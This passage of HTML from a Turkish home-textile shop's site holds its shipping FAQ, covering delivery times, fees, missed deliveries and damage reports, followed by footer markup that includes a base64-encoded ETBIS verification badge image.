Eğer siparişiniz &ldquo;Kargoya Verildi&rdquo; statüsündeyse alıcı veya adres değişikliğini sadece kargo firması yapabilir. Müşteri hizmetlerimize yoldaki kargo ile ilgili talebinizi iletmelisiniz.<br />
<br />
<strong>Siparişim hangi kargo ile gönderilecek?</strong><br />
<br />
Siparişleriniz anlaşmalı kargo firması ile belirttiğiniz adrese teslim edilir.<br />
<br />
<strong>Siparişim ne zaman gelir?</strong><br />
Satın aldığınız ürünler, detay sayfasında belirtilen tarih aralığında teslim edilir.<br />
Üründe &lsquo;&rsquo;Hızlı Gönderi&rsquo;&rsquo; yazısı var ise siparişiniz 24 saat içinde kargoya verilir.<br />
Sipariş süreçlerinde sms ve mail ile bilgi verilecektir.<br />
Kargoya verildikten sonra sipariş süreçlerini sitemiz üzerinden takip edebilirsiniz.<br />
<br />
<strong>Teslimat ücreti ödemem gerekiyor mu?</strong><br />
&lsquo;&rsquo;Kargo Bedava&rsquo;&rsquo; ibaresi bulunan ürünlerde kargo ücretsizdir.<br />
Kargo ücreti sipariş esnasında tahsil edilecektir.<br />
<br />
<strong>Siparişim ben adreste bulunmadığım bir zamanda gelmiş, ne yapmalıyım ?</strong><br />
<br />
Kargo firması adresinizde olmamanız durumunda siparişinizi şubeden alabileceğinizi bildiren bir not bırakır.<br />
3 gün içerisinde paketinizi belirtilen şubeden almazsanız siparişiniz iade edilir.<br />
İade edilen kargonun tekrar sevkini istiyorsanız bizimle irtibata geçebilirsiniz.<br />
<br />
<strong>Kargoyu teslim alırken nelere dikkat etmeliyim?</strong><br />
<br />
Dış görüntüde bir sorun varsa,; paketi elinize aldığınızda kırık parça sesi , paket üzerine bulaşmış sıvı, ambalajın üzerinde herhangi bir noktada ezilme görürseniz kesinlikle &nbsp;kargo görevlisi nezaretinde açıp, içeriği kontrol etmelisiniz.<br />
Kargo paketinde, ürünün kendisinde hasar varsa kargo görevlisinden &lsquo;&rsquo;Hasar tespit tutanağı&rsquo;&rsquo;düzenlemesini talep ediniz. Tutanak düzenlenmeden kargo teslim fişini imzalamayınız. Kargo teslim fişine atılan imza ürünü eksiksiz ve sağlam olarak teslim aldığınız anlamına gelmektedir. Aksi takdirde hasarlı ürünü iade kabul etmemiz mümkün değildir.<br />
Durum tespit tutanağı düzenlemek isterlerse kabul etmeyiniz, durum tespit tutanağı kesinlikle hasar tespit tutanağı yerine geçmez.<br />
Gerekli kontrolleri yaptıktan sonra, kargoyu teslim almazsanız müşteri hizmetlerimize durumu bildirmeniz gerekmektedir.<br />
Hasarlı ürünü tutanak ile birlikte teslim almadan kargo ile geri gönderin.
	</div>
</div>
	
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		 <ul class="footer-logo-ul">
			   <a href="https://bezevim.com/" title="Bezevim">
					<img src="/images/logo-y.jpg" alt="Bezevim" class="img-responsive" />
				</a>
				<div class="social-mm top-bar-social">   
				   <ul>             
					
					   <li><a target="_blank" href="https://www.facebook.com/Bezevimm"><i class="fab fa-facebook-f"></i></a></li> 
					
					   <li><a target="_blank" href="#"><i class="fab fa-twitter"></i></a></li>   
					
					   <li><a target="_blank" href="#"><i class="fab fa-youtube"></i></a></li>    
					
					   <li><a target="_blank" href="https://www.instagram.com/bezevim"><i class="fab fa-instagram"></i></a></li>    
					
						<li><a target="_blank" href="#"><i class="fab fa-google-plus-g"></i></a></li> 
					
				   </ul>       
				</div>
				<div style="margin-top:1em;" id="ETBIS"><div id="8550623148535016"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/8550623148535016" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAIb3SURBVHhe7V0FgBXV9/7b3dKNgCAmxk9FxC5sEbtRwe5EFFGxO1AEsQURAwQVUHLZ7l06pFFACWk9//PN3OG9PXNm987Ovt0F3qcfu/vm3Jh5M9/cOPfc/2NQdeKJJ55IEsuXL6f999/fZ/vTTz8Zixiee+45n90JJ5xgjsawYsUKqlmzps/Wlscff7zJqWyce+65vvQPPvigORpDamqqzy6I33//vUmVWLz++uu+so866ihztGx07NjRl74quf3229PMmTNN7SoGGzdupKZNm/rK+uyzz4xFDB988IHPrhrwOuYmaAZVxqQglLQLYlIQysekIKhMCkJSEOyQFISykRSEBDKMIPz888/GIobqKAgdOnTwpd+cBeHII480R8tGdROE7bbbrsIF4d9//00KQqIYRhDGjh1rLGJ45ZVXfHaJEIQwD8Upp5ziS3/XXXeZozFMmDDBZxfEyhKEF1980Vd2q1atzNGycfnll/vSVzWnT59ualdxaNasma+cLUYQnn/+eac5nmhee+21vrLDCAIeyjPPPLMEmzdv7rMLIwg9e/ZU6yr50Ucf+cq+4IILaNmyZaaEGLKysnzpp0yZYo7G8Pfff/vs8ODvt99+vnpqgvDNN9/46nTnnXeaozGsW7eOrrzySp/t+PHjjUUMs2fP9tVp4sSJ5mgMGzZsoKuvvtqXZ61atXx1x3WSeYZhu3btfHmed955qq0kWpWrV682tY4BLUtZd1ueccYZtMsuu/jqZCsIjRo1UuuaCNavX99XPrN0QUDTtTKgvX3CCIItwwjCmDFjjEXpyM7O9qUF58+fbywqDtqXqAlCr169fHYtW7Y0R2PAA7H77rv7bL/66itjER4Qmb333tuXp8YHHnjApCofIGYyz/vuu88cLR+0cZ6otBWEQw891BxNPA466CBf+czSBWHkyJEmeWLx9NNP+8quakH48ccfjUXp0Jr3u+22Gy1cuNBYVAz++ecfqlu3rq8sTRBeffVVn93RRx9tjsawZs0aqlevns8WLYzyAoLQsGFDX54atVZLGFx66aW+PG+//XZztHy47LLLfHlGpa0gtG7d2hxNPA488EBf+cykICQFISkI8UgKQgw+g+omCOhbb7PNNj5bWx588MEmpxiiCkJRUZEvLZrh69evNxYVgzCC8Oyzz/rsggYAd911V5+t7bkHYc899/TlqfGhhx4yKcqH888/35dnly5dzNHy4eyzz/blGZVbtCDgjYg+f3k5a9Ysk1MMtoKAN9qTTz7pTNXFs3Hjxr70//vf/3x277zzjskphjCCkJaW5jsfvJFk2h133JGeeOIJn22UUe0wgoBZF3nujz76qK8+4MMPP+yzxYCqZmtLLc8WLVr46t62bVtf2v79+5uziAHTee+//77Ptlu3br5yunfv7rPT+PLLLzsvGAk8vDJPjddff73vfIIYVRD69OmjnoMN+/bta3IpiQoTBKi6ZmvLoUOHmpxisBWEIGBkWabHTW2DMIKAm03ahWGUpngYQdBQXFzsSwsiXwnNXyIM0bWTuOqqq1RbSYy0S6C1tccee/hstXN/7733fHZBnDZtmkkVHnPnzlXz1BhFEP777z91dsmWuLc1VJggPPXUUz67MPzll19MTjFEFQRM+cj0eCPaIIwgYBpW2oXhkCFDTE7hEVUQ0tPTfWl33nlnmjdvnrGI4eKLL/bZ2hKto99//93kFIOtY9Lhhx9uUsQAQYBQSNuBAwcaixjefvttn53GqJ6K+fn5ar4aowqCNoVuS212CUgKQgCSgpAUhPIgKQgG1VEQtCYuxhpsECQIv/76q7GI4bXXXvPZhWEUQVi1apU6WGfbDYETkUwLoukrEVUQli5danKKAU5Imr1k0A1co0YNn+3gwYPN0Rg+/PBDn10Qo4zphBEEOK9JJAXBMIogYPFITk4OZWRklOBxxx3nS3/[base64]/[base64]/jK1nwtMGOFe0yWbzs1jEVcshyMH0BUbJAUBMNECMJvv/1mLBILLQqTRjxQmp98FEBM9tlnH19Z2ly8Ni5RWYQfwh9//GFqEoPW6rBlGEHQxjo04MGtU6eOL/[base64]//SFqPVsmyotzxH+K537tzZlx5z7DbA1JVMe8UVV6gBPE8++WSfLaYtpR3Cg8t6hqG2fBlvWGmHhTxYdyFhKwiItmSbJ9y2pS2Cw8jroRGBfeH6LNMj1oFmL/nYY4+ZWpQPtoIAfPvtt7562jJo8VuFCUIikAhBQIASaRdErXkPJybNVlKrJ4CVhNLW1n0Xo/QybVRqPhhhgCAdMs9jjz3WHC0btoIQ1QcjTDyEJUuWmFQx2A5+NmjQwKQoH8IIQiKw1QmCtlGLRgTe0Bb4nHPOOaq9pOYzgLcZmmrS1nZKK8xGLbaM6g5dWTs3RV13EHX5s21MRSxiioKkIJSCpCCURFIQyo+kINihXIKAoBqVAfTXZdmVJQggnEwktF2WNCZCEIJW/[base64]/+eWXxiIGW0FAa0uLWaGNdsPFWtppgoAQanvttZfPVgtNpglC0FoG22nHTz/[base64]/KG21QKO44NIOI90Y4Ikngo/[base64]/qQmCdu4IkGKbp+25a/WEJylEQZZv+x2BEmEEISjPqiR392KCYOq5RUPbqRlTedp8tC20/Q4wa6HFBLCFtqlKVAYJgi00QQhDTRA0aCHUEkVtejUKwghCdQSL4dYlCHib41TjGeSpaItEbAe/uXgqhqGtIGhBVhNBtBLQdahIJAVhM8PmIggIvybzjMqogvDGG2+o+doyShj2RBBdi0QIgjb4CT+GzQFJQWBWR0EIE97clkEzArbQZi7CEEt4bZAIt+0g2oZMtwUEAasgZTnwDNwcUGGCgBsYo//xhB+BbVxBjJTL9IgnUNEIIwiIMizrhHlziTCCgHh/Mk+NcOXGJijxRDlaoAxM3Ulb7LIk7eCRqJVlS81LElOEsmx0dzQfDIxia/lKYg9ImWcQMSMhy9HYokULX1qEkNfWsEQBBiThii7L0va61IA4GNo1sSUWCUogWI1mG8CKEQRE/kUW8cQI8J9//mksSoc2TaY5vURFGEHAGgFpq+1eFEYQTj31VJ+txqAFPtrUmxaS7p133vHZJYKaXwegNZttGRTySwPWd2h5SAb5IVQ3RB1QRRAbCUxXa7YBrBhBgD89sognpt5sR+9tlz9HRRhB0JY/Y7GXRBhBgM+CtNWYCE/FRDCMp6Itg8RQgxZTUWMidm5KBNC60Opvy5tuusnkFAM2DtZsA5gUhKQglJ9JQahYbDGCEDRNhj6VDTRBgKdfRUMTLlB7eNu2beuzw3bwEqNHj/bZgfAClND2TNSorbkAtH48ypeoLD/5IEHYfffdVXsbhukqXn311WoekpgK3BxQrQTh/vvvp/Ly0UcfdYKcxPOll15y1pZr9pJPPvmkLz18/DVbW2rrG+A9KMvBQCHevhJYBittx44da47GAC9HaRd07toctUasVZdp77rrLvVBu/DCC322WOYt7TD6LesZhhjsk3lqDy9G2iFIWh6SqLvMEwvN5PkEEYOFMj2EXJaDRWlaelva+lAEAa7PMk9tvYgmCPCyfOSRR3znhBemtK1QQWBoBlYMGlzS3E01IiCqhLbHXxjiAapKaDEWqpJRg6wiiIzMM8zbXEO/fv18eUYlArFIYHpRs7WlNlgXBueff74vz8svv9wcjSFIELSuN6KFS9tqIwgYkZfAlKMWgEKjJghYd6DZ2hKtlqpC0PLnqmQiPBWjCoK2/[base64]/b2wQXX3He10X8NQVOEtrTdajyqIGhh2QDNUxFeouUFIiZp0aIqi7YbswJwfdbyKC+x2jHKEnUNmGHRwvFpTIQgVAArXxC0G9jWMQnxD7WYij///LOxKB2aY1IYao5JGqIKgiaGiJCsOSZpod5sAUHQ8qwsYr2IDRC8QwvLFoUQBG1T2iiAINgKV1IQDKtyO/jNWRDCeCraIijIamXRVhCCgqxGYWXGQ9C4RQuC5lkXRhDgmCTttHlzCILWxLVtNkcVBNsdfyEIWvBSW2JcQCJIEIYNG2YswqOqBUEbBAtClAVTGiEIcFSraGjLnzVioFGiWgkCbuDyEo4XEmEEAZ59Mk/4/Uugy9CsWTOfLaLvYolpPNHEltAEARccg3gyzx122MFnizEEWQ5ESgIPL0b1bfJEbD9pd/[base64]/[base64]/[base64]/CMKCBQuMRQw33nijz7ZKBAEhpfFGLotwIcXoP3wE4on5V81eEmvGJdBsRpQcaQs/e1mO1szCwIm0GzlypDqyXJWCgC9RnmOHDh2cN7esvy2xoYwEXJchktJWE0g8fLJOYWjrTYoBVVmfIGJAVpaD9RESWp6Il6H5imiCgHEBmV4jHOS02S3EY5D11KgF5QExrS9ttZZdlQgCBsFgXhahbHAokWjXrp1qL6nNxWNcQpu60/ZhjIqqFAS4d0s7UJt9qCy88MILap1sqQ3WRYUWYEWb3w/CAQcc4EuvCUJUaPVMBKtEEJ566im1AEk0RbXADtp0nsZEeCqGQVUKghaSDmHUsXKtqlBZOzeFgRZT0XZ9BNyhNTfjRAiCtvw5EUwKgmFSEBKPpCCUH0lBMNRWk2EHIc1WMijIqraaTOsfR4WtIGiDdUHQgqxqgqDNhoBa/7SyoIVQC8Moi7CCoAVZ1UKoBQHORDL9xx9/bI5WHPCgynISQU0Mg+IhaIGFyxQEjDa/[base64]/bCkKQp6LtRi1hXKxt948IE1OxY8eOvvTaQ7G5bAcfdds12+XPURkUOu/AAw/U7JOCEISkIJRMrzEpCHreNtxiBAEbqFQGojYdbRcNBUHzfgwTuNXWzTjMIJjmVajFQ9BmBFq3bm2Olo2zzz7bl15jmCCr2kYv2kMRxqswKjUHLFtg7EbL05ZwPZaIKjIasWxcQ4UJAr5EPKzxnDJlikkRA1yXofbSVluXD9dMaRcmOCSCfeJtFU/sKC3z1Ii+IKagJBD7QOb51ltvmaMxYLxA5olZAm1hF/[base64]/B3Ho0KEmVQyY7tFsJRGcRZs71kbv7733XnO04vDGG2/4ygnDQYMGmZzCA61N25iK2oa8GrCOI0qcxoMPPtjkVDVAi0/WqXPnzuZo2UioICQiyGoYam9eW0EIiodgizCCMGTIEJMqBltBCPJU1PwDEiEIVempGCbIalRPRVsecsghJqeqge3y5yCUSxBs56O18FwYabcVhDDejxq1PNGP1mwlMbevuVjbImgrfI3aACB28tVsJSEImnBpXQbb/SPCIGoLIYog/[base64]/[base64]/RamPGwA4ZHpw1AL7a450miCEAZaOG5toBLQViZq7N69u0lRPth2l1q0aGFSVA20GxOhxCW2ZkEIAlYsankkgKULghbRRsOvv/7qSxsUU1FDZXkqRhUEzWdAi6mYiOXPQdA8FTWGWf6cCFTW8uctTRDwUkUrVMsjAUwKQhgkBaH8SApCSW6WggA/fRtgcZGWHttj2yCqIGhrBBIhCNreBFqcgeooCFXtanvllVf66qSdu7Z7URjaCgKgue/aDnpj8xaZNgyvuOIKk1PpqDJBgKOEJNxV+/fvX4JQcIni4mJfWni7advEY9pR5om1DDJ9GEKtJWwFAYOKeCvIOmmEcMmyETxUIqogQEhl2Rhg0oLWaoKAh1/WE6sAZZ4YsNLyxMY30hbbikugBSjtgogWiqwn1spIu6gvB00Q4Lkpy+nXrx/VqFHDl75r164+W41BrvGYspXXXiPKt0FUQUBLXSs/YNA7Jgim/BJAcxiH4hn1jYYoOzLPMCPgtrAVhDDTjtp+kRogCLYuydrKxKAw7NpW41p0I20r/[base64]/[base64]/Ts6afTHSzWt+28M9256y50D/M+5gPMh3bZhR5hPs58Yped6UlmD2ZP5nNs34v54s470cvMV5mvM99kvr3TTvQes/dOO9IHzA+Z/ZgfMz/ZcUf6gvnljjvQAObXzG+Y3+6wAw3Zfz8aw2+/nHvvpfm//FLl4hAkCJiKtIVtqDdtZWJUYCpTKysEEycIUT0Vg9YIaIiy/HlLFoR53G0b0KsXPXzM0XTN9tvRVXwNbmB24YfxNn6A7+AH9m7mvcz7mQ/yg/sI83HmE/zQPsnswezJfI7T9GK+uMP29DLzVebrzDeZb2+/Pb3H7M1lfMD8kNmP2Z/5Cb+NPmd+sd229BVzIHMQczDzW67Ld4Y/MFPOOosWp6SY2lc+ggTB9m2Ot3RAU9zHMGsZbBF1h25meEGw3UMB0YxtBUELw649vEE4i28kmV6j5ma8JQrCovnzqV+3bnRjrVrUkc/7auZN/Ja/Zbddqcuuu9JtzDuYd3Gr4F7m/cwHmQ9zy+BRZjdmd7Z/ivk08xkmWgfPM1/iFsErzNeYbzDfYr7jtA52ovdZVPow+zI/YqKF8GlQC4H5HXMIcygLzY/bbkNDuZ4/cRkz+cauCgQJApzsbID+/lYnCJgRgHlZxPJnW0HQREZ7eINgu/WYtlvxliQImEAc0rcv3cjN1gv4fK/gt/Z1LAI3Mjszq7MgDOOWxk8g1xuc9WEf96QqERXRZcAgnpaHZLUXhDZt2pCk5q6KEX3EvSuL2Gcf89Q2gMONTK9tDwcPQIy4ynpqMRHhWWeT55YiCGgVPNmxI53L595x223pqt12o2uYm5sg/AzyOYzkfJdMnGjOrnIQJAjYIk3ecxoRrBc7gWl5SGqCgICoWr4atU1/KlQQGD4DbUekqgSciBDhWaurpK2/xJYgCIUsdjce1IrO5vPuxA/2FSwEm7MgjGD+wueScfLJTr+8shAkCImgJghhVlAiCI9EwgXBdvlzZQHrDqDWWl0lbbeD39wFIWPMGOpYqyadw+d86e670WXMLUEQRm63LY3gc5pvGQW5IlDVghAmpuInn3xiUsWQFIRSuDUIQh536S6qWdNpGXTcY/ctShBG4SefV06nS8ku7lZ0JAWhDEHAarbqBs3hSKO2GCcI2AAF0Wk3J8ybM4eubNGCzuBzvZjF4BIWgi1NEEbxuY2tVYNWhfBajYLKFAQtOAy8czVbjVogF8So1GxDMCYI2GNQEm9ZBMeMpzauMG3aNJ9dIgh3ZGyOqtVVEv4SWh6SWD8PnwkM6GwuWM/96ocvvJBO4i/xwj32oItYBLZEQfh1++0cUZj/[base64]/MF5kvMV5ivMd9ivs18l9mb+QHzQ2Y/5ifMT5mfM79kwjHJShDwk+2nJWDxm4aogoD7CKtcJRBMVrO3IQRBm77XIoBjnVAU/Bcfht18VgK2y5+1mIqJIKYXbcOyacufg4h18LNnzzYpqzcQv6HXbbfRo9xCePLyy+kp5tOXX0Y9mc8wn+UbpRfzeeaLzJcu60SvMF9lvs58o1MnepP5NvMd5nvM95kfMPsw+zI/YvbnvvvHzE+ZnzG/[base64]/[base64]/JD2HYbp8uwaPhwN5MEoyIEAcvs5b1sS2ydKPOEIGCjGc1eEgOIEuUWBLlpBahts64JAkbqZVrsdYCTkbYasaRZpseDqtlqrI6CsOHff52Bp3F8Dfu88w51v+9eeuCWW+hObv7e2qkT3dKxI91x+eX04I030mP8+eO33OzwiZtddmc+xexh2JP5zM2d6Vnmc507Uy/mC8wXmS8xX2a+wnyV+RrzDeZbzLc730TvMN9l9ma+f9NN9AGzD7Mvsx/zI+bHzE+YnzG/[base64]/FPJp5LPM45gnME5lYxwDX5dOYWOCkuS5fwryUKV2XEVfxJqbmunwvM8h1uQezPK7LHzPhuvwVM8xaBsREmPyY3arVikBFCEJVEmshJCpUELTlz0lB8AN7Lj7H/dx2RxxBtXfaifblfOtw87HRLrvQAZx/[base64]/70tvy++++07d1x7rzWU94dsg07/66qu+tBgQxbTpokWLzCUsG4MGDqT6++1Hu3P6elyfBsykIFSAIGy/Hf3I13RC2+NptWXE7opE+/bt6a677vLdN7i/5f2FXbelHbquderU8d1jWAIgbW2J1m+9evV8eWLLf2kLxyaJChUEjdripvT0dNVWY9QoTNr+dRq1iEk5OTmqLWi7uGnwN9/QPvzw7M03cr29904KQgUJAvZlGMLfw4STT6ZVyhb1lQHE/0DUIYk+ffr47heEW9eAdTnSdnDEuJDaTs2DBg0yR0tHlQhCmOXPULLyImpMxXHjxqm2tsufMR9cl8vfi2/iuvvsTXX5YU8KQnRBwK5NYNbNnWntypXmalc+sCbnvffeM3/F0Lt3b989g4hHEkE7N3322WfGIjyw+Yu2HbwWU1FDUhAMK1oQMM7Q9pj/0S7bbEN1WAzq7L1XUhAiCgLWMoC/8EM0M8JDU1FICkI5BEELoVYdBQF9QYkogvDqK6/Qjmxbix/w2iwGSUEonyAM5K4BPBXBHxs1orxu3WhVNVlchi7Dp59+av6K4fPPP/fdM9iURYP28CZCEL799ltjUToqVBAQt+3hhx8uwREjRpiiYogqCHDZxGBjPPElSAQJQqdOnXz1xPpuifIKAuItHMh9xj34xq7JD3gtfrhrM+vwg1yXWZ/ZgNmQ2YjZmNmUeQCzGRN+CAcyW/GD3Zp5MPMQ5mHMI5hHMo/iB/0Y5rH8gB/HbMtsx2zPPIl5Kj/opzHPYJ7FD/o5zHOZ5zMv5Af9YmZHZifm5fywX8m8mnktP+g3MG9i3sy8lR/2rszbmXfyg34P8z7mA8yH+IF/hPk4szs/6E8xn2Y+w+zFD/zzzJf4IX+F+RrzDeZbzHf4uvRmvs8PfB9mX+ZHzP5MbPb6GV9jjwP5sxEntafCV1+llSEGcisD2BXsoosu8t2L+EzeM7Vr1/bZYWZLc9fXBAE7m8n0CKMuESQIeDZl+mHDhplUMQQJAmZO5DPz0EMPlS4IiElgg6iCgAFAaXfooYeaozEECcJEyy2/yisIb7z2mmO32/bb0+5su8cO29OezL34772Z+zL3Y+7PhC9CTWZtZh1mXWb97bejBsxG/HA0YTZlHsBszjyQ2YrZertt6ZDttqHD+A16OHdL2jCPYh7D/B/z+G3+j05gnsiUXopnMbFRC7ZxO595IdPzUryMeSUTG75ey7yeGR9k9TbmHcy7mPcwZZDVbszuTHgpxgdZfZH5MvNV5utMzVOxLxPbwQ/ilsAv55xDOc88QwvT0shug7/KR9C0Y1RqgvDmm2/67DBDIREkCBrxYpQIEgTN94bLKl0QbDdqiSoIttvBBwmC5qmoobyC8OPQofQ+9y37f/QR9e/XrwQ/juMngp8afmb4eRy/MPzS8CvDAYYDDb82HMT8Jo6Dmd8yv3PYl75n/sAcAvbtS0OZPxoON/yJ+TPzF+YIw1GGvzJ/[base64]/[base64]/rh889p2IABmzic+ZPhz8xfDEcwRxqOYv7K/M1wtOEY5ljmuAFf0XjDCcyUr1xOZKYy05jpzAxmpmG2YQ4z1zCPmc8sYBYyiwyLmZOYkw2nMKcypzGnG85gzmTOMpxtOCeOc5nzmPOZCwwXxnGR4WLmH8w/BZcwl+L393vTyrQ0c2X9wJZr2267re/+uvnmm333osY1a9ZQkyZNfOmxglKzt+G6devUFZQI6Ko9c5IHH3ywmm9Cuwy4EJjeiCdCTCHwo8yzVq1a1KhRo3KxYcOG6hcWRRCwfwS2jYsSTz/ReOzaa51Yi22325ba8fm3Z57MPJV5OvPMbbehc5jnMs9nXrjNNnQxsyOz0zb/R1cwr2Jew+RvvNTt4EuLqVjadvBvMuGtGBRTEVvCw3UZQVad2IrMQcxvmd8xsdpxKHMY8ycm4ikijBrCsCPy8mjmGOY45gRmCjOVmcbMYGYys5jZzFzDfMNCZgFzWrMDaLUy/+4BofS0bgOiamn3o0bE15Dp8RLTbG2JB1vmidge8pnTiOBBtnkyK0YQNEDZtLd5IhhFEBC+GhvKwIGjuiIrJYVO3GVnOmWnHStkLcNtzDuYd3Ge9zLvZz7IfHjnnelRZrdyr2XYnvow+zI/Yn7M/JQfkC+YX26/HQ1gfs10oi4zv2MOYQ7lt90wFrufEDqNiRBqo5i/MkczxzDHsfCNZ7FLYU5kpjLTmRnMLGY2M4eZy8wHWfwKt2XiJ98jMw5uTWv5ASkLCHyi3WPVjdjj1AZ40WnpA5g4QQizc1NURhGEZcuWORFpNM+t6oQnbrie/[base64]/vvv1XpJXnrppU6e1XlQMR65LNKXt2zpbNbSgR/QpCDEBAEDimBxk8a01DKASDwQURzU7r2KJhYiyfu4fv36qq1GBFmV9zKeDwn47mjptWCwzNIFISrhqFHR0IKsaoKAqMvSLohoyWiLPaorFi9aRD1vvJFO5wfpdK7/BfxQbs2CgBkGzDTkcP1m3347rV200FypcMBqQy1ISSLwxRdf+O5DLQZIEC6//HJfem0tRBAOOuggX3pm4gQB4dLhN1CRCOOpaLtRC4gpGEzRbG6YOGoUPXROBzqPH+Yz+Twu2Ob/6FJ+QK/gh31LF4SJfK6YcsTUYzbXd+qlHWm5ZUCfIATFVEwEbJc/B+Gaa67xpdeWPwehXJ6KUZgUhMpDfloa9X7kEep6ZBu6lLs/3t6OiJh0OdPb11FGS+rClD4IDzClD8KTTPgg9GQ+x3yeGe+D8AYT0ZLeYb7HfJ/Zh4mISR8xP2XCB+ELJnwQEE8RPgjfMOGD8D0TIdixJ4PnhwAfBGz2Ch+E35jwQRjLHM+EH0Iqt+pyWh9Esx5+mJbn5LgXIiKSgpBAQcDuz4nw/qtZs6avrK1dEDys+ucfKs7OpmH9+tFH3brR0+edR4+d0JaeOLEdPcnswXy6XTt6hvkcsxfzReZLzFeYrzFfZ77FfLvdCfQuszfzA+aHJ5xAfZkfcX4fMz9hfsb8kvlV27Y0kPk18xvmYOZ3zB+YQ5nDmMPbHk8/MX9hjmSOYv7GHMMcyw/i+OOPoxTDVGYaM52ZycxiZh97LOWedipNvfdemvfWm7QsJYXWVXDI9qAgq4lAVEHQ4jxqm70GoUxBQGbl5ZlnnunLfBduxr399tvUv3//Epw/f76pUgyIUyDtNEK9bQcVt0ZB0IBRnNKIMXjtc1tq6b3P8LMimWjn8pNPPtm5n7V7TxKD1hJ4AX7zzTc+W23AOqogvP/++77nELFJZdlB0ZnLFARjVy4gGCuysOGPP/5oUsWAPRQ0W1smBSGJikCYIKuYqpbAILoWdblv377GIoaogqABAiDzRHRoDQkVhKjLn7WYimGYFIQkKgJBy581Rt2oJRGCgBkSmWe5lz8bu3IhKQhJbAlICkIVCIK2dXtUQcDya4kwO1JjhVpSEIhWr15N+SzYCLueOWgQLZlfMXEmVyxaRNMHD6bJnO/vLN5rV60yR6oXsKuzdn9oPOyww0yqktDiIQwcONAcjUFr3msiEwZwBJR5Yjm2hlatWvlsmaULAgKPYkAknvD9lwgjCFgbLvPs0aOHo6xlEVFpNXfojz76yJcntpyTdjvvvLOaJz6fNWuWOZutE4Vjx1KvI46g+7fZxpl6fIj5TJ06NPqddyIN5uX36UMD6tVzph4/Z2LacRjf+HMjBMpJFLCbkbw/QG2qG29Yec9NnTrVGVuQtliqLG2fffZZnx2CmUi7MMQgvqz7SSedpNrimCyfWbogQDHxAMYTD69EGEFAPAOZJ7wK0dwqixAj7cvR8tTiJrRt29aXJ7Zp2xwWNyUSk1In0v177ens3PTITjs5jklP7Mw/+W/4I/z66ivGMhxy33vP8UWAGHy5w3Y0YIftaeD2/JP//obLmK+07KoSCEYj7w/w3Xff9d1L27BwynsOlHag7f0ZlKctIWiy7kVFRaqtLNuwdEGAuuBQPPHwSoQRBI1anhqCQqjZsl27dianGFasWLFVC8LadevohRPbOc5JmqfiU9tuQz332IPmFxebFHZYwm+hT/fdxwmOonkqIkDKL0e2oXXcTanu0Pr71ZE33nijqXEMaLVotgEsXRCwuAmH4hl1O3iNtoIQ5KloyxNOOMHkFMPmsvw5UZickkJ38Vv7AX5og1yX0VIY0auXSWGHzNdfdyImfcoPvyYIg7fb1tkKfuFY/5hSdYO2HXx1ZJidmwIYXhCwGkwCg3rSLgy7d+9uciodK1euVOd5bQnXVImtXRDGfvap477sREwKEARs9jrg8stNCjuMvPIKIwj6WobB3H2A6/[base64]/fM119/bf6KAQPP8l7SmJGR4dxL8l60JaYsZZ7wAkZwYc1eEhHK5DNzzjnn+PIEEWhVySO8IGjE6L0tgmLf2xAjs2glSHTo0MFnq411aNjaBeGfVavo6cMPc1Y7Przrrj5B6LH9dvQUi8XMzCyTwg6LCgqoP+fzCYuNJghY7Ti85YG0Zvlyk6Lqcfjhh9Obb75p/ioftJDptgzyQwhwIrIiHnwN5fJDsBUELAqxRRjnD8k999zTUWsJbXEV1kfYYGsXBCBr2I901w470H24bjubqMu77ETdt9vWWQo99LHHjGU4pHL3Eq0EJ/w6dxEw7fg1yH9jCfSs774zltUDUZc/Y5ovYH7fipqnYpXt3GTsSiApCFsPUgcNoicaN3Z8EeCYhL0ZnuA3/NBuj9MGvtHLA8QzTOvZkz7bbTdnXwY4JmFfhu/q1qWpijtvVSMpCGUIwllnnaUl8hHjArZA90LLw4ZBgoDBQmmLpaA2wL4M8FSEA8fWjj/nz6fxn3xCQ59/nn59912aVUGBRxbn5VFB796U2es5mty/P/1dTcPVIaxYlBBqEATEAZH3oi2DBCFK9PIgQdBCETJjgnDvvfeSpDaYgbcxXDHj2atXL1/aIGLRkUyv8Y477vCVHSQIgwcP9qXHzIUsW+sfYtcpOJ6gpZDE1g1sfnL//ff77httLYIGPLxY6izvxSOPPNJ3L2sMWtwE13yZ51FHHaXmIRkkCFhLIfNkxgSBoWYo+cILL5gsY0hNTVVtNY4fP96kKh15/FaRaYMEQQNESqbHPndJJFEatDDsiGgcBfAglHlqDLPaEVOMWh6SQYKggQUtvCBE9VS03Q5e820IIwja8mfNUzGJJOKhbdRyq+V28EGAoMg8NYYRBC2mosakIBhUliAsWrTI6XLYUAv1jpaQZmtL22Xbf/[base64]/+CDD5oUMWzYsIFGjBjhS4+twW1QXFzsKwcDrzvttJPvmqB1Jcux7V9iySqmgWVZGL+RmDlzpq8cDEzJtBdeeKF1qHzEi5B5auNBuJ4I+CnLgjeqPCc8ANJO4/nnn2/9fSAmgCxHI64nWkjynO6++25f+bhvpJ32YsOgItb1SFtt1TDiJshyrr76al/aIGKwU6bXGNS6GT16tC/PIUOGxATB2JWANr9vS0y/rF+/3uQUw4knnqjaSx5zzDEmRdlAV0Cmt512hMAgQrRMr0XVDYOArbLKzd12201t4mp4/vnnfemjDqhqLZkwzVG4t8v0GNGvaNgKQhARNVkCLydpp0UiwrRjwHSej7fffrtJFQOEXLPVaNsyDEKAi3XpgmDrmKQRi5Awxy9h65gE4bDFGWec4Utv65iEh0z7EqGY5QXiNmhvxCjcddddnQhWNsAUkkx/9NFHm6Plw+uvv+7LE9NptkDrTqa/8847zdGKQ1RBwNSjhLb8WRNYCAKEQtpq1BYihdmY1Xb35yC0aNFCyzexgqA1RxMhCFE8FSEI2uYvUQQBA3WJEARtTwsNlSUImAu3xZYmCGGCrGqsakEol6ei1vexJbz/[base64]/PBVuEYwJRlQdAkogoCWk2yHC0oaJAgwOtTpsfAoEwfVRC0er7xxhu+axfkTrzPPvv4bPHmlXlCDKUdXljSDgOf2rLi3Xff3Zceg4ISQYKA+sv0AwYMMKlKB1otsp5gwKrMmCCgiS+Jh+Lvv/8uN/EAS6A5rdlKavPOuAHQJJP1xACgTA+XZImJEyf60oIIbsmXoARtBQEzHLZ52hIPmjyfhQsXOv0+